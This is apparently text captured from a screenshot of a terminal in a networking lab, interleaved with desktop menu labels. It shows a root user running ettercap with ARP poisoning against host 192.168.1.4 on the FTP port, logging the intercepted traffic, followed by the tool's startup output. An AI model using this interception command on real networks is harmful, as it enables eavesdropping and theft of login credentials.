 Terminal - root@simpleedu: ~
File Edit View Terminal Tabs Help
root@simpleedu:~# ettercap -i eth1 -Tq -L sniffeddata -M arp:remote //192.168.1.
4/21//
Trash
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth1 -> FA:16:3E:2C:AA:06
192.168.1.2/255.255.255.0
File System
fe80::f816:3eff:fe2c:aa06/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is
not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
Home
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
File Edit View Go He
Warning, yo
DEVICES
File System
PLACES
root
Desktop
Trash
NETWORK
Browse Network